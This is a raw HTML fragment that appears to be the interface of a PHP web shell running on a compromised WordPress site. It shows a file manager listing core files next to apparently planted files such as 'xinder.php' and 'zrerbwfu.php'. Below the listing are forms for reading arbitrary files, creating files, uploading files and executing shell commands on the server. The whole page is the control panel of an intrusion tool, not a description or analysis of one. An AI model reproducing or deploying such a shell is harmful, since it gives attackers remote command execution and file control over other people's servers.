href="#" onclick="g('FilesTools',null,'wp-cron.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="wp-links-opml.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-links-opml.php', 'view')">wp-links-opml.php</a></td><td>2.37 KB</td><td>2016-11-21 02:46:30</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-links-opml.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-links-opml.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-links-opml.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-links-opml.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-links-opml.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="wp-load.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-load.php', 'view')">wp-load.php</a></td><td>3.23 KB</td><td>2017-08-22 11:52:48</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-load.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-load.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-load.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-load.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-load.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="wp-login.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-login.php', 'view')">wp-login.php</a></td><td>40.54 KB</td><td>2024-01-05 06:58:12</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-login.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-login.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-login.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-login.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-login.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="wp-settings.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-settings.php', 'view')">wp-settings.php</a></td><td>17.01 KB</td><td>2018-10-23 07:04:39</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-settings.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-settings.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-settings.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-settings.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-settings.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="wp-signup.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-signup.php', 'view')">wp-signup.php</a></td><td>29.39 KB</td><td>2018-04-29 23:10:26</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-signup.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-signup.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-signup.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-signup.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-signup.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="wp-trackback.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'wp-trackback.php', 'view')">wp-trackback.php</a></td><td>4.58 KB</td><td>2022-10-17 23:25:54</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'wp-trackback.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'wp-trackback.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'wp-trackback.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'wp-trackback.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'wp-trackback.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="xinder.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'xinder.php', 'view')">xinder.php</a></td><td>5.58 KB</td><td>2024-01-03 06:31:15</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'xinder.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'xinder.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'xinder.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'xinder.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'xinder.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="xmlrpc.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'xmlrpc.php', 'view')">xmlrpc.php</a></td><td>2.99 KB</td><td>2016-08-31 16:31:29</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'xmlrpc.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'xmlrpc.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'xmlrpc.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'xmlrpc.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'xmlrpc.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="zrerbwfu.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'zrerbwfu.php', 'view')">zrerbwfu.php</a></td><td>15.18 KB</td><td>2024-01-03 20:07:09</td><td>diafassuay/users</td><td><a href=# onclick="g('FilesTools',null,'zrerbwfu.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'zrerbwfu.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'zrerbwfu.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'zrerbwfu.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'zrerbwfu.php', 'download')">D</a></td></tr><tr><td colspan=7>
	<input type=hidden name=a value='FilesMan'>
	<input type=hidden name=c value='/home/diafassuay/www/'>
	<input type=hidden name=charset value='Windows-1251'>
	<select name='p1'><option value='copy'>Copy</option><option value='move'>Move</option><option value='delete'>Delete</option><option value='zip'>Compress (zip)</option><option value='unzip'>Uncompress (zip)</option><option value='tar'>Compress (tar.gz)</option></select>&nbsp;<input type='submit' value='>>'></td></tr></form></table></div>
</div>
<table class=info id=toolsTbl cellpadding=3 cellspacing=0 width=100%  style='border-top:2px solid #333;border-bottom:2px solid #333;'>
	<tr>
		<td><form onsubmit='g(null,this.c.value,"");return false;'><span>Change dir:</span><br><input class='toolsInp' type=text name=c value='/home/diafassuay/www/'><input type=submit value='>>'></form></td>
		<td><form onsubmit="g('FilesTools',null,this.f.value);return false;"><span>Read file:</span><br><input class='toolsInp' type=text name=f><input type=submit value='>>'></form></td>
	</tr><tr>
		<td><form onsubmit="g('FilesMan',null,'mkdir',this.d.value);return false;"><span>Make dir:</span> <font color='green'>(Writeable)</font><br><input class='toolsInp' type=text name=d><input type=submit value='>>'></form></td>
		<td><form onsubmit="g('FilesTools',null,this.f.value,'mkfile');return false;"><span>Make file:</span> <font color='green'>(Writeable)</font><br><input class='toolsInp' type=text name=f><input type=submit value='>>'></form></td>
	</tr><tr>
		<td><form onsubmit="g('Console',null,this.c.value);return false;"><span>Execute:</span><br><input class='toolsInp' type=text name=c value=''><input type=submit value='>>'></form></td>
		<td><form method='post' ENCTYPE='multipart/form-data'>
		<input type=hidden name=a value='FilesMAn'>
		<input type=hidden name=c value='/home/diafassuay/www/'>
		<input type=hidden name=p1 value='uploadFile'>
		<input type=hidden name=charset value='Windows-1251'>
		<span>Upload file:</span> <font color='green'>(Writeable)</font><br><input class='toolsInp' type=file name=f><input type=submit value='>>'></form><br  ></td>
	</tr></table></div></body></html>